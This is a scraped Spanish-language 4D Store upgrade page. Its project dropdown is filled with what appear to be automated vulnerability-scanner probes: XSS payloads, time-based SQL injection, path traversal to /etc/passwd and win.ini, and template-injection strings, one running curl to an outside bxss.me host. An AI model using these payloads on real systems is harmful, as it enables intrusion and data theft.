									<option value="527256464">pHqghUme - http://www.example.com&lt;script&gt;v72q(9173)&lt;/script&gt;</option>
								
									<option value="527256564">pHqghUme - ../../../../../../../../windows/win.ini</option>
								
									<option value="527256664">pHqghUme&lt;script&gt;DBtO(9266)&lt;/script&gt;9266 - http://www.example.com</option>
								
									<option value="527256764">pHqghUme - http://www.example.comzA6Sl
&lt;ScRiPt &gt;mWIn(9622)&lt;/ScRiPt&gt;</option>
								
									<option value="527256864">pHqghUme - http://www.example.com&lt;WNN6MI&gt;G8HUN[!+!]&lt;/WNN6MI&gt;</option>
								
									<option value="527256964">pHqghUme - (select 198766*667891 from DUAL)</option>
								
									<option value="527257064">dfb{{98991*97996}}xca - http://www.example.com</option>
								
									<option value="527257164">pHqghUme - http://www.example.com</option>
								
									<option value="527257264">pHqghUme - ..\..\..\..\..\..\..\..\windows\win.ini</option>
								
									<option value="527257364">pHqghUme0&quot;XOR(if(now()&#61;sysdate(),sleep(15),0))XOR&quot;Z - http://www.example.com</option>
								
									<option value="527257464">pHqghUme - http://www.example.com</option>
								
									<option value="527257564">pHqghUme - http://www.example.com&lt;script&gt;F522(9512)&lt;/script&gt;</option>
								
									<option value="527257664">pHqghUme - ..\..\..\..\..\..\..\..\windows\win.ini</option>
								
									<option value="527257764">pHqghUme - http://www.example.com&lt;WWB8GO&gt;8VPL1[!+!]&lt;/WWB8GO&gt;</option>
								
									<option value="527257864">dfb[[${98991*97996}]]xca - http://www.example.com</option>
								
									<option value="527257964">pHqghUme - http://www.example.com</option>
								
									<option value="527258064">pHqghUme - http://www.example.com&lt;script&gt;v72q(9491)&lt;/script&gt;9491</option>
								
									<option value="527258164">pHqghUme&lt;ScR&lt;ScRiPt&gt;IpT&gt;DBtO(9910)&lt;/sCr&lt;ScRiPt&gt;IpT&gt; - http://www.example.com</option>
								
									<option value="527258264">pHqghUme - /.\\./.\\./.\\./.\\./.\\./.\\./windows/win.ini</option>
								
									<option value="527258364">pHqghUme - http://www.example.com&lt;script&gt;F522(9072)&lt;/script&gt;9072</option>
								
									<option value="527258464">dfb__${98991*97996}__::.x - http://www.example.com</option>
								
									<option value="527258564">pHqghUme - http://www.example.com&lt;ifRAme sRc&#61;9203.com&gt;&lt;/IfRamE&gt;</option>
								
									<option value="527258664">pHqghUme - http://www.example.com</option>
								
									<option value="527258764">pHqghUme - ../..//../..//../..//../..//../..//../..//../..//../..//windows/win.ini</option>
								
									<option value="527258864">(select(0)from(select(sleep(15)))v)/*&#39;+(select(0)from(select(sleep(15)))v)+&#39;&quot;+(select(0)from(select(sleep(15)))v)+&quot;*/ - http://www.example.com</option>
								
									<option value="527258964">pHqghUme - ../.../.././../.../.././../.../.././../.../.././../.../.././../.../.././windows/win.ini</option>
								
									<option value="527259064">pHqghUme - http://www.example.com&lt;ScR&lt;ScRiPt&gt;IpT&gt;F522(9355)&lt;/sCr&lt;ScRiPt&gt;IpT&gt;</option>
								
									<option value="527259164">pHqghUme - http://www.example.com&lt;ScR&lt;ScRiPt&gt;IpT&gt;v72q(9750)&lt;/sCr&lt;ScRiPt&gt;IpT&gt;</option>
								
									<option value="527259264">pHqghUme - http://www.example.com&lt;ak5H91d x&#61;9242&gt;</option>
								
									<option value="527259364">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;) - http://www.example.com</option>
								
									<option value="527259564">pHqghUme&lt;ScRiPt 
&gt;DBtO(9851)&lt;/ScRiPt&gt; - http://www.example.com</option>
								
									<option value="527259664">pHqghUme - WEB-INF/web.xml</option>
								
									<option value="527259764">pHqghUme - http://www.example.com&lt;ScRiPt 
&gt;F522(9955)&lt;/ScRiPt&gt;</option>
								
									<option value="527259864">pHqghUme - WEB-INF\web.xml</option>
								
									<option value="527259964">pHqghUme - http://www.example.com&lt;img sRc&#61;&#39;http://attacker-9639/log.php?</option>
								
									<option value="527260064">pHqghUme&lt;ScRiPt &gt;m6t8(9897)&lt;/ScRiPt&gt; - http://www.example.com</option>
								
									<option value="527260164">pHqghUme - http://www.example.com</option>
								
									<option value="527260264">../../../../../../../../../../../../../../etc/passwd - http://www.example.com</option>
								
									<option value="527260364">pHqghUme - http://www.example.com&lt;ScRiPt 
&gt;v72q(9293)&lt;/ScRiPt&gt;</option>
								
									<option value="527260464">pHqghUme - http://www.example.com&lt;ScRiPt/zzz src&#61;//xss.bxss.me/t/xss.js?9749&gt;&lt;/ScRiPt&gt;</option>
								
									<option value="527260564">pHqghUme&lt;ScRiPt/zzz src&#61;//xss.bxss.me/t/xss.js?9456&gt;&lt;/ScRiPt&gt; - http://www.example.com</option>
								
									<option value="527260664">pHqghUme - http://www.example.com&lt;aDfZf4o&lt;</option>
								
									<option value="527260764">../../../../../../../../../../../../../../windows/win.ini - http://www.example.com</option>
								
									<option value="527260864">pHqghUme&lt;WZWQQQ&gt;E1UG4[!+!]&lt;/WZWQQQ&gt; - http://www.example.com</option>
								
									<option value="527260964">pHqghUme - http://www.example.com</option>
								
									<option value="527261064">file:///etc/passwd - http://www.example.com</option>
								
									<option value="527261164">pHqghUme - http://www.example.com&lt; ScRiPt 
&gt;F522(9829)&lt;/ScRiPt&gt;</option>
								
									<option value="527261264">pHqghUme-1 waitfor delay &#39;0:0:15&#39; --  - http://www.example.com</option>
								
									<option value="527261364">pHqghUme&#39;&quot;()&amp;&#37;&lt;zzz&gt;&lt;ScRiPt &gt;mWIn(9066)&lt;/ScRiPt&gt; - http://www.example.com</option>
								
									<option value="527261464">-1 OR 5*5&#61;25 --  - http://www.example.com</option>
								
									<option value="527261564">pHqghUme&lt;script&gt;m6t8(9566)&lt;/script&gt; - http://www.example.com</option>
								
									<option value="527261664">pHqghUme - http://www.example.com</option>
								
									<option value="527261764">pHqghUme - http://www.example.com&lt;ScRiPt/zzz src&#61;//xss.bxss.me/t/xss.js?9306&gt;&lt;/ScRiPt&gt;</option>
								
									<option value="527261864">pHqghUme&lt; ScRiPt 
&gt;DBtO(9610)&lt;/ScRiPt&gt; - http://www.example.com</option>
								
									<option value="527261964">-1 OR 5*5&#61;25 - http://www.example.com</option>
								
									<option value="527262064">../pHqghUme - http://www.example.com</option>
								
									<option value="527262164">pHqghUme - http://www.example.com&lt;svg	
  onload&#61;F522(9957);&gt;</option>
								
									<option value="527262264">{{_self.env.registerUndefinedFilterCallback(&quot;system&quot;)}}{{_self.env.getFilter(&quot;curl hitpkllyudjigcb7cd.bxss.me&quot;)}} - http://www.example.com</option>
								
									<option value="527262364">-1&#39; OR 5*5&#61;25 --  - http://www.example.com</option>
								
									<option value="527262464">pHqghUme - http://www.example.com</option>
								
									<option value="527262564">pHqghUme&lt;script&gt;m6t8(9693)&lt;/script&gt;9693 - http://www.example.com</option>
								
									<option value="527262664">pHqghUme - http://www.example.com</option>
								
									<option value="527262764">pHqghUme - http://www.example.com&lt;isindex type&#61;image src&#61;1 onerror&#61;F522(9814)&gt;</option>
								
									<option value="527262864">-1&quot; OR 5*5&#61;25 --  - http://www.example.com</option>
								
									<option value="527262964">pHqghUme - http://www.example.com</option>
								
									<option value="527263064">pHqghUme - http://www.example.com&lt; ScRiPt 
&gt;v72q(9761)&lt;/ScRiPt&gt;</option>
								
									<option value="527263164">pHqghUme&lt;svg	
  onload&#61;DBtO(9890);&gt; - http://www.example.com</option>
								
									<option value="527264964">&#39;&quot;()&amp;&#37;&lt;zzz&gt;&lt;ScRiPt &gt;mWIn(9491)&lt;/ScRiPt&gt; - http://www.example.com</option>
								
									<option value="527265064">-1&#39; OR 5*5&#61;25 or &#39;CYb2HsRV&#39;&#61;&#39; - http://www.example.com</option>
								
									<option value="527265164">pHqghUme&lt;ScR&lt;ScRiPt&gt;IpT&gt;m6t8(9905)&lt;/sCr&lt;ScRiPt&gt;IpT&gt; - http://www.example.com</option>
								
									<option value="527265264">pHqghUme - http://www.example.com</option>
								
									<option value="527265364">pHqghUme - http://www.example.com&lt;iframe src&#61;&#39;[data-uri]&#61;&#39; invalid&#61;&#39;9090&#39;&gt;</option>
								
									<option value="527265464">pHqghUmeMyPKpr4u&#39;; waitfor delay &#39;0:0:15&#39; --  - http://www.example.com</option>
								
									<option value="527265564">-1&quot; OR 5*5&#61;25 or &quot;tKHAo7D8&quot;&#61;&quot; - http://www.example.com</option>
								
									<option value="527265664">pHqghUme - http://www.example.com</option>
								
									<option value="527265764">pHqghUme9924063 - http://www.example.com</option>
								
									<option value="527265864">pHqghUme&lt;ScRiPt 
&gt;m6t8(9195)&lt;/ScRiPt&gt; - http://www.example.com</option>
								
									<option value="527265964">pHqghUme - http://www.example.com</option>
								
									<option value="527266064">pHqghUme - http://www.example.com</option>
								
									<option value="527266164">pHqghUme - http://www.example.com&lt;svg	
  onload&#61;v72q(9230);&gt;</option>
								
									<option value="527266264">pHqghUme&lt;isindex type&#61;image src&#61;1 onerror&#61;DBtO(9759)&gt; - http://www.example.com</option>
								
									<option value="527266364">pHqghUme - http://www.example.com&lt;body onload&#61;F522(9714)&gt;</option>
								
									<option value="527266564">pHqghUme - http://www.example.com</option>
								
									<option value="527267464">bfg2031＜s1﹥s2ʺs3ʹhjl2031 - http://www.example.com</option>
								
									<option value="527267564">pHqghUme&lt;ScRiPt/zzz src&#61;//xss.bxss.me/t/xss.js?9552&gt;&lt;/ScRiPt&gt; - http://www.example.com</option>
								
									<option value="527267664">pHqghUme - http://www.example.com</option>
								
									<option value="527268564">pHqghUmeosMWBuby&#39; OR 947&#61;(SELECT 947 FROM PG_SLEEP(15))-- - http://www.example.com</option>
								
									<option value="527268664">pHqghUme - http://www.example.com&lt;img src&#61;//xss.bxss.me/t/dot.gif onload&#61;F522(9810)&gt;</option>
								
									<option value="527268764">pHqghUme - http://www.example.com</option>
								
									<option value="527269664">if(now()&#61;sysdate(),sleep(15),0) - http://www.example.com</option>
								
									<option value="527269764">pHqghUme - http://www.example.com</option>
								
									<option value="527271064">pHqghUme&lt; ScRiPt 
&gt;m6t8(9274)&lt;/ScRiPt&gt; - http://www.example.com</option>
								
									<option value="527271164">bfgx9914&gt;z1&lt;z2abcxhjl9914 - http://www.example.com</option>
								
									<option value="527271264">pHqghUme - http://www.example.com&lt;isindex type&#61;image src&#61;1 onerror&#61;v72q(9611)&gt;</option>
								
									<option value="527271364">pHqghUme - http://www.example.com</option>
								
									<option value="527271464">pHqghUme&lt;iframe src&#61;&#39;[data-uri]&#61;&#39; invalid&#61;&#39;9166&#39;&gt; - http://www.example.com</option>
								
									<option value="527272364">pHqghUme - http://www.example.com</option>
								
									<option value="527272464">pHqghUme - http://www.example.com&lt;img src&#61;xyz OnErRor&#61;F522(9793)&gt;</option>
								
									<option value="527272664">pHqghUme - http://www.example.com</option>
								
									<option value="527272764">pHqghUmeOTi0MB2y&#39;) OR 253&#61;(SELECT 253 FROM PG_SLEEP(15))-- - http://www.example.com</option>
								
									<option value="527272864">pHqghUme&lt;svg	
  onload&#61;m6t8(9955);&gt; - http://www.example.com</option>
								
									<option value="527273964">&lt;&#37;&#61;{{&#61;{@{#{${dfb}}&#37;&gt; - http://www.example.com</option>
								
									<option value="527274064">pHqghUme - http://www.example.com</option>
								
									<option value="527275164">pHqghUme0&#39;XOR(if(now()&#61;sysdate(),sleep(15),0))XOR&#39;Z - http://www.example.com</option>
								
									<option value="527276464">pHqghUme - http://www.example.com</option>
								
									<option value="527276564">pHqghUme - http://www.example.com&lt;img/src&#61;&quot;&gt;&quot; onerror&#61;alert(9748)&gt;</option>
								
									<option value="527276664">pHqghUme - http://www.example.com</option>
								
									<option value="527276764">pHqghUme - http://www.example.com</option>
								
									<option value="527277864">pHqghUme&lt;isindex type&#61;image src&#61;1 onerror&#61;m6t8(9066)&gt; - http://www.example.com</option>
								
									<option value="527277964">pHqghUme - http://www.example.com</option>
								
									<option value="527278064">pHqghUme - http://www.example.com</option>
								
									<option value="527278164">pHqghUme - http://www.example.com&lt;iframe src&#61;&#39;[data-uri]&#61;&#39; invalid&#61;&#39;9846&#39;&gt;</option>
								
									<option value="527278264">pHqghUme - http://www.example.com</option>
								
									<option value="527278364">pHqghUme&lt;body onload&#61;DBtO(9431)&gt; - http://www.example.com</option>
								
									<option value="527278464">pHqghUme - http://www.example.com</option>
								
									<option value="527278664">pHqghUme - &#37;68&#37;74&#37;74&#37;70&#37;3A&#37;2F&#37;2F&#37;77&#37;77&#37;77&#37;2E&#37;65&#37;78&#37;61&#37;6D&#37;70&#37;6C&#37;65&#37;2E&#37;63&#37;6F&#37;6D&#37;3C&#37;53&#37;63&#37;52&#37;69&#37;50&#37;74&#37;20&#37;3E&#37;46&#37;35&#37;32&#37;32&#37;289874&#37;29&#37;3C&#37;2F&#37;73&#37;43&#37;72&#37;69&#37;70&#37;54&#37;3E</option>
								
									<option value="527278764">pHqghUme1IxxXiJX&#39;)) OR 723&#61;(SELECT 723 FROM PG_SLEEP(15))-- - http://www.example.com</option>
								
									<option value="527279864">pHqghUme - http://www.example.com</option>
								
									<option value="527279964">pHqghUme0&quot;XOR(if(now()&#61;sysdate(),sleep(15),0))XOR&quot;Z - http://www.example.com</option>
								
									<option value="527280064">pHqghUme - http://www.example.com</option>
								
									<option value="527280164">pHqghUme&lt;iframe src&#61;&#39;[data-uri]&#61;&#39; invalid&#61;&#39;9674&#39;&gt; - http://www.example.com</option>
								
									<option value="527280264">&lt;th:t&#61;&quot;${dfb}#foreach - http://www.example.com</option>
								
									<option value="527280464">pHqghUme - http://www.example.com</option>
								
									<option value="527280564">pHqghUme - http://www.example.com</option>
								
									<option value="527280664">pHqghUme - http://www.example.com</option>
								
									<option value="527280764">pHqghUme - http://www.example.com\u003CScRiPt\F522(9384)\u003C/sCripT\u003E</option>
								
									<option value="527280864">pHqghUme - http://www.example.com</option>
								
									<option value="527281764">pHqghUme - http://www.example.com</option>
								
									<option value="527281864">pHqghUme - http://www.example.com</option>
								
									<option value="527281964">pHqghUme&lt;body onload&#61;m6t8(9614)&gt; - http://www.example.com</option>
								
									<option value="527282064">pHqghUme&#39;||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||&#39; - http://www.example.com</option>
								
									<option value="527282164">pHqghUme - http://www.example.com&lt;body onload&#61;v72q(9547)&gt;</option>
								
									<option value="527283064">pHqghUme - http://www.example.com</option>
								
									<option value="527283164">pHqghUme - http://www.example.com</option>
								
									<option value="527283264">(select(0)from(select(sleep(15)))v)/*&#39;+(select(0)from(select(sleep(15)))v)+&#39;&quot;+(select(0)from(select(sleep(15)))v)+&quot;*/ - http://www.example.com</option>
								
									<option value="527283364">pHqghUme - http://www.example.com</option>
								
									<option value="527283464">pHqghUme - http://www.example.com</option>
								
									<option value="527283564">pHqghUme&lt;img src&#61;//xss.bxss.me/t/dot.gif onload&#61;DBtO(9466)&gt; - http://www.example.com</option>
								
									<option value="527283664">pHqghUme&#39;&quot; - http://www.example.com</option>
								
									<option value="527283764">pHqghUme - http://www.example.com</option>
								
									<option value="527283864">pHqghUme&#39;&quot;&#37;2527&#37;2522\&#39;\&quot; - http://www.example.com</option>
								
									<option value="527283964">pHqghUme - http://www.example.com</option>
								
									<option value="527284864">pHqghUme - http://www.example.com</option>
								
									<option value="527284964">pHqghUme - http://www.example.com&amp;lt;ScRiPt&amp;gt;F522(9225)&amp;lt;/sCripT&amp;gt;</option>
								
									<option value="527285064">@@iLxdu - http://www.example.com</option>
								
									<option value="527285264">pHqghUme - http://www.example.com</option>
								
									<option value="527285364">(select 198766*667891) - http://www.example.com</option>
								
									<option value="527285464">pHqghUme-1 waitfor delay &#39;0:0:15&#39; --  - http://www.example.com</option>
								
									<option value="527285564">(select 198766*667891 from DUAL) - http://www.example.com</option>
								
									<option value="527287264">pHqghUme&lt;img src&#61;//xss.bxss.me/t/dot.gif onload&#61;m6t8(9461)&gt; - http://www.example.com</option>
								
									<option value="527287364">pHqghUme - http://www.example.com</option>
								
									<option value="527287464">1}}&quot;}}&#39;}}1&#37;&gt;&quot;&#37;&gt;&#39;&#37;&gt;&lt;&#37;&#61;{{&#61;{@{#{${dfb}}&#37;&gt; - http://www.example.com</option>
								
									<option value="527288364">pHqghUmeG1jjxwwz&#39;; waitfor delay &#39;0:0:15&#39; --  - http://www.example.com</option>
								
									<option value="527289764">pHqghUme - http://www.example.com</option>
								
									<option value="527291064">pHqghUme - ö&lt;img zzz onmouseover&#61;F522(91071) //ö&gt;</option>
								
									<option value="527292264">pHqghUme - http://www.example.com</option>
								
									<option value="527292464">pHqghUme - http://www.example.com</option>
								
									<option value="527292664">dfb{{98991*97996}}xca - http://www.example.com</option>
								
									<option value="527293164">pHqghUme&#39;&quot;()&amp;&#37;&lt;zzz&gt;&lt;ScRiPt &gt;F522(9998)&lt;/ScRiPt&gt; - http://www.example.com</option>
								
									<option value="527293264">pHqghUme9corSelG&#39; OR 742&#61;(SELECT 742 FROM PG_SLEEP(15))-- - http://www.example.com</option>
								
									<option value="527296764">pHqghUme - http://www.example.com</option>
								
									<option value="527297664">pHqghUme - http://www.example.com</option>
								
									<option value="527297764">pHqghUme - http://www.example.com</option>
								
									<option value="527297864">dfb[[${98991*97996}]]xca - http://www.example.com</option>
								
									<option value="527299064">pHqghUme - http://www.example.com</option>
								
									<option value="527302164">pHqghUme - http://www.example.com</option>
								
									<option value="527302264">pHqghUme - http://www.example.com</option>
								
									<option value="527302364">{{_self.env.registerUndefinedFilterCallback(&quot;system&quot;)}}{{_self.env.getFilter(&quot;curl hitjpftidfgfmcd14a.bxss.me&quot;)}} - http://www.example.com</option>
								
									<option value="527302464">pHqghUme - http://www.example.com</option>
								
									<option value="527302764">pHqghUme - http://www.example.com</option>
								
									<option value="527303764">pHqghUme3JlAzjgD&#39;) OR 958&#61;(SELECT 958 FROM PG_SLEEP(15))-- - http://www.example.com</option>
								
									<option value="527303964">pHqghUme - http://www.example.com</option>
								
									<option value="527304064">pHqghUme - http://www.example.com</option>
								
									<option value="527305064">pHqghUme - http://www.example.com</option>
								
									<option value="527305264">dfb__${98991*97996}__::.x - http://www.example.com</option>
								
									<option value="527305364">pHqghUme - http://www.example.com</option>
								
									<option value="527305464">pHqghUme - http://www.example.com</option>
								
									<option value="527307164">pHqghUme - http://www.example.com</option>
								
									<option value="527307364">pHqghUme9613838 - http://www.example.com</option>
								
									<option value="527309064">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;) - http://www.example.com</option>
								
									<option value="527309164">pHqghUme8ZDsfV5X&#39;)) OR 24&#61;(SELECT 24 FROM PG_SLEEP(15))-- - http://www.example.com</option>
								
									<option value="527309464">pHqghUme - http://www.example.com</option>
								
									<option value="527310464">pHqghUme - http://www.example.com</option>
								
									<option value="527312264">pHqghUme&#39;||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||&#39; - http://www.example.com</option>
								
									<option value="527312364">pHqghUme&lt;ScRiPt &gt;mWIn(9136)&lt;/ScRiPt&gt; - http://www.example.com</option>
								
									<option value="527312464">pHqghUme - http://www.example.com</option>
								
									<option value="527312664">pHqghUme&#39;&quot; - http://www.example.com</option>
								
									<option value="527312764">pHqghUme - http://www.example.com</option>
								
									<option value="527314364">pHqghUme - http://www.example.com</option>
								
									<option value="527315064">pHqghUme&#39;&quot;&#37;2527&#37;2522\&#39;\&quot; - http://www.example.com</option>
								
									<option value="527315364">@@pNAUP - http://www.example.com</option>
								
									<option value="527315464">pHqghUme - http://www.example.com</option>
								
									<option value="527315564">(select 198766*667891) - http://www.example.com</option>
								
									<option value="527316664">(select 198766*667891 from DUAL) - http://www.example.com</option>
								
									<option value="527318564">pHqghUme - http://www.example.com</option>
								
									<option value="527320464">pHqghUme - http://www.example.com</option>
								
									<option value="527321164">pHqghUme - http://www.example.com</option>
								
									<option value="527324364">pHqghUme - http://www.example.com</option>
								
									<option value="527325664">pHqghUme - http://www.example.com</option>
								
									<option value="527327064">pHqghUme - http://www.example.com</option>
								
									<option value="527332264">pHqghUme - http://www.example.com</option>
								
									<option value="527333664">pHqghUme - http://www.example.com</option>
								
									<option value="527335864">pHqghUme - http://www.example.com</option>
								
									<option value="527336864">pHqghUme - http://www.example.com</option>
								
									<option value="527338864">pHqghUme - http://www.example.com</option>
								
									<option value="527339164">pHqghUme - http://www.example.com</option>
								
									<option value="527340664">pHqghUme - http://www.example.com</option>
								
									<option value="527350764">pHqghUme - http://www.example.com</option>
								
									<option value="527351764">pHqghUme - http://www.example.com</option>
								
									<option value="527359964">pHqghUme - http://www.example.com</option>
								
									<option value="527364664">pHqghUme - http://www.example.com</option>
								
									<option value="527381464">pHqghUme - http://www.example.com</option>
								
									<option value="527389764">pHqghUme - http://www.example.com</option>
								
									<option value="527406964">pHqghUme - http://www.example.com</option>
								
									<option value="527411064">pHqghUme - http://www.example.com</option>
								
									<option value="527422264">pHqghUme - http://www.example.com</option>
								
									<option value="527424764">pHqghUme - http://www.example.com</option>
								
									<option value="527427264">pHqghUme - http://www.example.com</option>
								
									<option value="527427664">pHqghUme - http://www.example.com</option>
								
									<option value="527430464">pHqghUme - http://www.example.com</option>
								
									<option value="527432964">pHqghUme - http://www.example.com</option>
								
									<option value="527433064">pHqghUme - http://www.example.com</option>
								
									<option value="527437964">pHqghUme - http://www.example.com</option>
								
									<option value="527441764">pHqghUme - http://www.example.com</option>
								
									<option value="527450064">pHqghUme - http://www.example.com</option>
								
									<option value="527457264">pHqghUme - http://www.example.com</option>
								
									<option value="527468964">pHqghUme - http://www.example.com</option>
								
									<option value="527469964">pHqghUme - http://www.example.com</option>
								
									<option value="527471364">pHqghUme - http://www.example.com</option>
								
									<option value="527472364">pHqghUme - http://www.example.com</option>
								
									<option value="527472464">pHqghUme - http://www.example.com</option>
								
									<option value="527627864">pHqghUme9381355 - http://www.example.com</option>
								
									<option value="527627964">pHqghUme9922841 - http://www.example.com</option>
								
									<option value="527628164">pHqghUme - {{_self.env.registerUndefinedFilterCallback(&quot;system&quot;)}}{{_self.env.getFilter(&quot;curl hitslipkjbokx1ddd8.bxss.me&quot;)}}</option>
								
								</select>
								<a href="javascript:register_AddProject(true);">Crear un nuevo proyecto...</a>
							</span>
							<span id="register_NewProjectForm" class="hidden">
								<input name="webForm_projectName" type="text" size="30" value=""><br />
								<input name="webForm_projectLocation" type="text" size="30" value="">
								<a href="javascript:register_AddProject(false);">Regresar a la lista de proyectos...</a>
								
							</span>
						</td>
					</tr>
					
					<tr>
						<td class="textright">
							&nbsp;
						</td>
						<td>
							Puede asociar su licencias a sus propios proyectos.
						</td>
					</tr>
				</table>
				<br />
				&nbsp;
	</form>
	<div class="box_more_info"><a id="popupProject_Cancelbutton" href="javascript:closeCancelProject();">Cancelar</a><a id="popupProject_button" href="javascript:document.projectForm.submit();">Guardar</a>
	</div>
</div>

		
		
		
		<div id="upgrade_alert_content" class="hidden" style="top: 0px; left: 0px;">
			El número de 4D Client es superior al número de esta funcionalidad. Todos los clientes conectados no tendrán acceso a esta funcionalidad.
		</div>
		
		<div id="body_bkg">

			<div id="main">

				

								<div id="growing"></div>
				<div id="fixed_header">
				<div id="header">
					<div id="header_content">
						<a href="http://fr.4d.com/"><img id="logo4d" src="/images/store2025/logo.jpeg"/></a>
						<div id="store_title">
							<h1>4D STORE</h1>
						</div>
						<ul id="ww_selector">
							<li id="ww_sel"><a href="#">Latin America</a></li>
							
							
							
								
									<li><a href="/4DACTION/web_StoreSelection/434440">Australasia</a></li>
								
							
								
									<li><a href="/4DACTION/web_StoreSelection/431940">Belgium (English)</a></li>
								
							
								
									<li><a href="/4DACTION/web_StoreSelection/7616040">Belgium (French)</a></li>
								
							
								
									<li><a href="/4DACTION/web_StoreSelection/840">France</a></li>
								
							
								
									<li><a href="/4DACTION/web_StoreSelection/940">Germany</a></li>
								
							
								
									<li><a href="/4DACTION/web_StoreSelection/433040">Italy</a></li>
								
							
								
									<li><a href="/4DACTION/web_StoreSelection/434540">Japan</a></li>
								
							
								
							
								
									<li><a href="/4DACTION/web_StoreSelection/50740">Other Countries (EUR)</a></li>
								
							
								
									<li><a href="/4DACTION/web_StoreSelection/962240">Other Countries (USD)</a></li>
								
							
								
									<li><a href="/4DACTION/web_StoreSelection/1696340">Québec</a></li>
								
							
								
									<li><a href="/4DACTION/web_StoreSelection/1145140">Spain</a></li>
								
							
								
									<li><a href="/4DACTION/web_StoreSelection/432340">Sweden</a></li>
								
							
								
									<li><a href="/4DACTION/web_StoreSelection/142040">Switzerland (French)</a></li>
								
							
								
									<li><a href="/4DACTION/web_StoreSelection/7615340">Switzerland (German)</a></li>
								
							
								
									<li><a href="/4DACTION/web_StoreSelection/268440">United Kingdom</a></li>
								
							
								
									<li><a href="/4DACTION/web_StoreSelection/434240">United States</a></li>
								
							
							<li><a href="/4DACTION/web_StoreSelection/0/1">Country list...</a></li>
						</ul>
					<div id="top_links">
						<span id="login_link">
							
								<a href="https://account.4d.com/4DACTION/webAccount_Login?storeCode=la&returnURL=https://store.4d.com/la/upgradeConfigurator.shtml">Identificación</a>
						
							
							&nbsp;&nbsp;&nbsp;|</span>
							
							
							
						
					</div><!-- /top_links -->

				

				</div><!-- /header_content -->
				</div><!-- /header -->
				</div>
				<div id="header_title">
					<span id="section_title2">COMPRA</span><h1 class="section_title1">4D STORE</h1>
				</div><!-- /header_title -->		
				<div id="main_center">

					<div id="main_content_3">

						<div id="content-header">
							<div class="breadcrumb"><a href="/la/">4D Store</a>&raquo;&nbsp;Actualizar</div>

							

							

	<div class="box_x1_with_header">
		<h3><span class="box_x1_with_header_name">Actualice su producto</span></h3>
		<form name="form_Upgrade" action="/4DACTION/web_Upgrade" method="POST" enctype="multipart/form-data">
			<div class="box_x1_with_header_item">
				Por favor introduzca su número de producto o seleccione una licencia a continuación para comprar la actualización.
				
				<table class="forms_table">						
					<tr>
						<td class="textright" valign="top">
							<span id="register_NewMasterLabel">
								Número de producto:
							</span>
						</td>
						<td>
							<span id="register_NewMasterForm">
								<input name="webForm_productNumber" type="text" size="30" value="" onkeyup="checkPN(this);">
							</span>
						</td>
					</tr>
					
					<tr>
						<td class="textright">
							&nbsp;
						</td>
						<td>
							Puede encontrar el número de producto en el e-mail que recibió<br>después de su orden o en el certificado de autenticidad recibido por mail.
						</td>
					</tr>
					<tr>
						<td>
							&nbsp;
						</td>
						<td class="textright">
							
								<a href="javascript:document.form_Upgrade.submit();" class="orange_link">Actualización</a>
							
						</td>
					</tr>
				</table>
				
				
				
				
				
					
					
					
					
				
				
					
				
				
			</div>
		</form>
		
	</div>


	



	
						</div> <!-- /content-header -->

					</div> <!-- /main_content_2 -->
					
					<div id="sidebar_right">
						

						
	

				
				<div class="right_bloc"><h3>MI CUENTA</h3>
					<div class="right_bloc_edit"><a href="https://account.4d.com/4DACTION/webAccount_NewAccount?storeCode=la&returnURL=https://store.4d.com/la/upgradeConfigurator.shtml">Nueva cuenta&nbsp;&raquo;</a></div>

					<a href="https://account.4d.com/4DACTION/webAccount_Login?storeCode=la&returnURL=https://store.4d.com/la/upgradeConfigurator.shtml" class="right_bloc_item_type right_bloc_item_type_first">Identificación&nbsp;&raquo;</a>

				</div> <!-- /right_bloc -->
				

			

						

		<div class="right_bloc"><h3>MIS  LICENCIAS</h3>
			<a class="right_bloc_item_type right_bloc_item_type_first" href="/la/licensesList.shtml">Lista de licencias&nbsp;&raquo;</a>
			<a class="right_bloc_item_type" href="/la/activation.shtml">License activation&nbsp;&raquo;</a>

			
				<a class="right_bloc_item_type" href="/la/upgradeConfigurator.shtml">Comprar una actualización&nbsp;&raquo;</a>
				<a class="right_bloc_item_type" href="/la/migrateConfigurator.shtml">Migrar un producto en mantenimiento&nbsp;&raquo;</a>
			

			<!-- PROMO -->
			
			


		</div> <!-- /right_bloc -->
		<script type="text/javascript">
			$(function() {
				$("#right_bloc").accordion({
					autoHeight: false,
					collapsible: true,
					active:false,
					header:"a.right_bloc_item_type"
				});
			});
		</script>
		

						


	
	
		
	
	
	
	
		<div class="right_bloc"><h3>PRECIOS DE PRODUCTOS 4D</h3>
			
			<a class="right_bloc_item_type right_bloc_item_type_first" target="_blank" href="http://download.4d.com/Documents/Website/PriceList/4D_Pricelist_Latinamerica.pdf">Precios de las líneas de productos actuales&nbsp;&raquo;</a>
			<p class="right_bloc_description">Líneas de productos actuales (PDF)</p>
	
			
		
		</div> <!-- /right_bloc -->
	
	
	
	
	
	
	
		<div class="shopcart_bloc_taxes_info"><p>Todos nuestros precios no incluyen IVA.</p></div>
	

						
	

	
	
					</div> <!-- /sidebar_right -->
						

				</div> <!-- /main_center -->
			</div> <!-- /main -->
		</div> <!-- /body_bkg -->
		
		<div id="footer">
			<div id="block-block-4" class="">
				<div class="block-inner">
					<div class="content">
  							<p>4D&nbsp;&nbsp;&nbsp; |&nbsp;&nbsp;&nbsp;&nbsp;<a href=" https://la.4d.com/contactenos" target="_blank">Contacto</a>&nbsp;&nbsp;&nbsp;&nbsp; |&nbsp;&nbsp;&nbsp;&nbsp;<a href="https://la.4d.com/terminos-y-condiciones" target="_blank">Legal</a>&nbsp;&nbsp;&nbsp;&nbsp; |&nbsp; &nbsp; &copy; 2026 4D SAS Todos los derechos reservados</p> 
  						</div>
				</div> <!-- /block-inner -->
			</div> <!-- /block -->
		</div> <!-- /footer -->
		
		
		
		
		
		<div style="visibility: hidden; display: none;">
			UID_PA: 0<br />
			UID_CS: 0<br />
			Build time: 641 ms<br />
			Prebuild date: 20/01/2026 08:16:18<br />
			Build Number: 1527<br />
			Generik URL: /store/upgradeConfigurator.shtml<br />
			Previous URL: <br />
			Current GMT time: 20/01/2026 08:16:18<br />
			Current Store Local time: 20/01/2026 09:16:18 556007161<br />
			Last Builder Duration: 45,427 sec.
		<div>
		
	</body>
	
	
</html>




--- FILE ---
